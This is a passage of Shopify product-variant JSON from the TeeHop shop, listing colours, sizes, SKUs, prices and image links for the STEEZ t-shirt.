TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","variant_ids":[31715990208584,31715990241352,31715990274120,31715990306888,31715990339656,31715990372424]},"available":true,"name":"STEEZ (Multiple Colours) - Ice Grey \/ M  (38-40 inch chest)","public_title":"Ice Grey \/ M  (38-40 inch chest)","options":["Ice Grey","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482904648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990274120,"title":"Ice Grey \/ L  (42-44 inch chest)","option1":"Ice Grey","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Ice Grey|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327576136,"product_id":4478369497160,"position":3,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","variant_ids":[31715990208584,31715990241352,31715990274120,31715990306888,31715990339656,31715990372424]},"available":true,"name":"STEEZ (Multiple Colours) - Ice Grey \/ L  (42-44 inch chest)","public_title":"Ice Grey \/ L  (42-44 inch chest)","options":["Ice Grey","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482904648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990306888,"title":"Ice Grey \/ XL  (46-48 inch chest)","option1":"Ice Grey","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Ice Grey|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327576136,"product_id":4478369497160,"position":3,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","variant_ids":[31715990208584,31715990241352,31715990274120,31715990306888,31715990339656,31715990372424]},"available":true,"name":"STEEZ (Multiple Colours) - Ice Grey \/ XL  (46-48 inch chest)","public_title":"Ice Grey \/ XL  (46-48 inch chest)","options":["Ice Grey","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482904648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990339656,"title":"Ice Grey \/ 2XL  (50-52 inch chest)","option1":"Ice Grey","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Ice Grey|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327576136,"product_id":4478369497160,"position":3,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","variant_ids":[31715990208584,31715990241352,31715990274120,31715990306888,31715990339656,31715990372424]},"available":true,"name":"STEEZ (Multiple Colours) - Ice Grey \/ 2XL  (50-52 inch chest)","public_title":"Ice Grey \/ 2XL  (50-52 inch chest)","options":["Ice Grey","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482904648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990372424,"title":"Ice Grey \/ 3XL  (54-56 inch chest)","option1":"Ice Grey","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Ice Grey|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327576136,"product_id":4478369497160,"position":3,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","variant_ids":[31715990208584,31715990241352,31715990274120,31715990306888,31715990339656,31715990372424]},"available":true,"name":"STEEZ (Multiple Colours) - Ice Grey \/ 3XL  (54-56 inch chest)","public_title":"Ice Grey \/ 3XL  (54-56 inch chest)","options":["Ice Grey","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482904648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990405192,"title":"Gold \/ S  (34-36 inch chest)","option1":"Gold","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Gold|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327445064,"product_id":4478369497160,"position":12,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","variant_ids":[31715990405192,31715990437960,31715990470728,31715990503496,31715990536264,31715990569032]},"available":true,"name":"STEEZ (Multiple Colours) - Gold \/ S  (34-36 inch chest)","public_title":"Gold \/ S  (34-36 inch chest)","options":["Gold","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482773576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990437960,"title":"Gold \/ M  (38-40 inch chest)","option1":"Gold","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Gold|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327445064,"product_id":4478369497160,"position":12,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","variant_ids":[31715990405192,31715990437960,31715990470728,31715990503496,31715990536264,31715990569032]},"available":true,"name":"STEEZ (Multiple Colours) - Gold \/ M  (38-40 inch chest)","public_title":"Gold \/ M  (38-40 inch chest)","options":["Gold","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482773576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990470728,"title":"Gold \/ L  (42-44 inch chest)","option1":"Gold","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Gold|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327445064,"product_id":4478369497160,"position":12,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","variant_ids":[31715990405192,31715990437960,31715990470728,31715990503496,31715990536264,31715990569032]},"available":true,"name":"STEEZ (Multiple Colours) - Gold \/ L  (42-44 inch chest)","public_title":"Gold \/ L  (42-44 inch chest)","options":["Gold","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482773576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990503496,"title":"Gold \/ XL  (46-48 inch chest)","option1":"Gold","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Gold|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327445064,"product_id":4478369497160,"position":12,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","variant_ids":[31715990405192,31715990437960,31715990470728,31715990503496,31715990536264,31715990569032]},"available":true,"name":"STEEZ (Multiple Colours) - Gold \/ XL  (46-48 inch chest)","public_title":"Gold \/ XL  (46-48 inch chest)","options":["Gold","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482773576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990536264,"title":"Gold \/ 2XL  (50-52 inch chest)","option1":"Gold","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Gold|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327445064,"product_id":4478369497160,"position":12,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","variant_ids":[31715990405192,31715990437960,31715990470728,31715990503496,31715990536264,31715990569032]},"available":true,"name":"STEEZ (Multiple Colours) - Gold \/ 2XL  (50-52 inch chest)","public_title":"Gold \/ 2XL  (50-52 inch chest)","options":["Gold","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482773576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990569032,"title":"Gold \/ 3XL  (54-56 inch chest)","option1":"Gold","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Gold|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327445064,"product_id":4478369497160,"position":12,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","variant_ids":[31715990405192,31715990437960,31715990470728,31715990503496,31715990536264,31715990569032]},"available":true,"name":"STEEZ (Multiple Colours) - Gold \/ 3XL  (54-56 inch chest)","public_title":"Gold \/ 3XL  (54-56 inch chest)","options":["Gold","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482773576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990601800,"title":"Red \/ S  (34-36 inch chest)","option1":"Red","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Red|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327248456,"product_id":4478369497160,"position":6,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","variant_ids":[31715990601800,31715990634568,31715990667336,31715990700104,31715990732872,31715990765640]},"available":true,"name":"STEEZ (Multiple Colours) - Red \/ S  (34-36 inch chest)","public_title":"Red \/ S  (34-36 inch chest)","options":["Red","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482576968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990634568,"title":"Red \/ M  (38-40 inch chest)","option1":"Red","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Red|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327248456,"product_id":4478369497160,"position":6,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","variant_ids":[31715990601800,31715990634568,31715990667336,31715990700104,31715990732872,31715990765640]},"available":true,"name":"STEEZ (Multiple Colours) - Red \/ M  (38-40 inch chest)","public_title":"Red \/ M  (38-40 inch chest)","options":["Red","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482576968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990667336,"title":"Red \/ L  (42-44 inch chest)","option1":"Red","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Red|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327248456,"product_id":4478369497160,"position":6,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","variant_ids":[31715990601800,31715990634568,31715990667336,31715990700104,31715990732872,31715990765640]},"available":true,"name":"STEEZ (Multiple Colours) - Red \/ L  (42-44 inch chest)","public_title":"Red \/ L  (42-44 inch chest)","options":["Red","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482576968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990700104,"title":"Red \/ XL  (46-48 inch chest)","option1":"Red","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Red|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327248456,"product_id":4478369497160,"position":6,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","variant_ids":[31715990601800,31715990634568,31715990667336,31715990700104,31715990732872,31715990765640]},"available":true,"name":"STEEZ (Multiple Colours) - Red \/ XL  (46-48 inch chest)","public_title":"Red \/ XL  (46-48 inch chest)","options":["Red","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482576968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990732872,"title":"Red \/ 2XL  (50-52 inch chest)","option1":"Red","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Red|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327248456,"product_id":4478369497160,"position":6,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","variant_ids":[31715990601800,31715990634568,31715990667336,31715990700104,31715990732872,31715990765640]},"available":true,"name":"STEEZ (Multiple Colours) - Red \/ 2XL  (50-52 inch chest)","public_title":"Red \/ 2XL  (50-52 inch chest)","options":["Red","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482576968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990765640,"title":"Red \/ 3XL  (54-56 inch chest)","option1":"Red","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Red|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327248456,"product_id":4478369497160,"position":6,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","variant_ids":[31715990601800,31715990634568,31715990667336,31715990700104,31715990732872,31715990765640]},"available":true,"name":"STEEZ (Multiple Colours) - Red \/ 3XL  (54-56 inch chest)","public_title":"Red \/ 3XL  (54-56 inch chest)","options":["Red","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482576968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991978056,"title":"Olive \/ S  (34-36 inch chest)","option1":"Olive","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Olive|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327313992,"product_id":4478369497160,"position":8,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","variant_ids":[31715991978056,31715992010824,31715992043592,31715992076360,31715992109128,31715992141896]},"available":true,"name":"STEEZ (Multiple Colours) - Olive \/ S  (34-36 inch chest)","public_title":"Olive \/ S  (34-36 inch chest)","options":["Olive","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482642504,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992010824,"title":"Olive \/ M  (38-40 inch chest)","option1":"Olive","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Olive|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327313992,"product_id":4478369497160,"position":8,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","variant_ids":[31715991978056,31715992010824,31715992043592,31715992076360,31715992109128,31715992141896]},"available":true,"name":"STEEZ (Multiple Colours) - Olive \/ M  (38-40 inch chest)","public_title":"Olive \/ M  (38-40 inch chest)","options":["Olive","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482642504,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992043592,"title":"Olive \/ L  (42-44 inch chest)","option1":"Olive","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Olive|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327313992,"product_id":4478369497160,"position":8,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","variant_ids":[31715991978056,31715992010824,31715992043592,31715992076360,31715992109128,31715992141896]},"available":true,"name":"STEEZ (Multiple Colours) - Olive \/ L  (42-44 inch chest)","public_title":"Olive \/ L  (42-44 inch chest)","options":["Olive","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482642504,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992076360,"title":"Olive \/ XL  (46-48 inch chest)","option1":"Olive","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Olive|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327313992,"product_id":4478369497160,"position":8,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","variant_ids":[31715991978056,31715992010824,31715992043592,31715992076360,31715992109128,31715992141896]},"available":true,"name":"STEEZ (Multiple Colours) - Olive \/ XL  (46-48 inch chest)","public_title":"Olive \/ XL  (46-48 inch chest)","options":["Olive","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482642504,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992109128,"title":"Olive \/ 2XL  (50-52 inch chest)","option1":"Olive","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Olive|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327313992,"product_id":4478369497160,"position":8,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","variant_ids":[31715991978056,31715992010824,31715992043592,31715992076360,31715992109128,31715992141896]},"available":true,"name":"STEEZ (Multiple Colours) - Olive \/ 2XL  (50-52 inch chest)","public_title":"Olive \/ 2XL  (50-52 inch chest)","options":["Olive","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482642504,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992141896,"title":"Olive \/ 3XL  (54-56 inch chest)","option1":"Olive","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Olive|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327313992,"product_id":4478369497160,"position":8,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","variant_ids":[31715991978056,31715992010824,31715992043592,31715992076360,31715992109128,31715992141896]},"available":true,"name":"STEEZ (Multiple Colours) - Olive \/ 3XL  (54-56 inch chest)","public_title":"Olive \/ 3XL  (54-56 inch chest)","options":["Olive","3XL  (54-56 inch 